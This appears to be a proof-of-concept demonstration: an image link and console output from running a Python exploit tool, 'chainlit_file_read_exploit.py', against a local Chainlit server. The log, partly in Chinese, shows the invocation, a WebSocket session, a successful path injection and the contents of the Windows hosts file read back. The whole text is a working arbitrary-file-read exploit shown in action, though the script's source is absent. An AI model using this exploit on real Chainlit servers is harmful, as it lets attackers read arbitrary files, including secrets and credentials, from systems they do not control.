 PS C:\Users\admin\Desktop\chanlit> python .\chainlit_file_read_exploit.py -u http://localhost:8000 -f "C:\Windows\System32\drivers\etc\hosts"
Chainlit Framework - Arbitrary File Read Exploit
Version: 1.0
Chainlit 任意文件读取漏洞利用工具
[*] 目标地址: http://localhost:8000
[*] 目标文件: C:\Windows\System32\drivers\etc\hosts
[*] 会话ID: ab58ff8f-97ba-4ed3-9936-8d8083b8aa5f
[*] 正在建立WebSocket连接...
[+] WebSocket连接成功
[*] 等待捕获文件ID...
..[+] 路径注入成功
[+] 成功捕获文件ID: 2aa1e6de-7b28-4c88-8d7d-730cce879f06
[*] 正在读取文件内容...
[+] 文件读取成功!
文件内容
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual